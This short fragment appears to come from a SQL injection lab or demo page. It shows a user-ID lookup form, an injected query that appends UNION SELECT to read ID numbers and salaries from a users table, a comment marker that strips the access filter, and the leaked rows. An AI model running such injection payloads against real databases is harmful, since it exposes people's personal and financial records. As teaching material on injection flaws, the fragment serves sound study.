 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION SELECT ID,svnr,salery from users-- and protected = 0
ID firstname lastname username passw
1 Alice Apple
1 1454071295 500
2 1503090487 700
3 1548271190 1300
4 1682030415 5000
5 1458251294 8000
6 1682030415 12000
7 1682030415 40000